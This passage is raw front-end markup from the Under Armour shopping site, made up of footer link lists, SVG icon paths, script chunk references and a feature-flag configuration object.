1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$35:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}],\"$L43\"]}]\n"])</script><script>self.__next_f.push([1,"44:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$44\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L45\"]}],\"$L46\"]}]]}]]}],\"$L47\"]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n40:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n41:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n42:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n43:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$36:props:children:0:props:children:1\"]}]\n45:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n46:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n47:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$37:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"48:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n49:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L49\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the 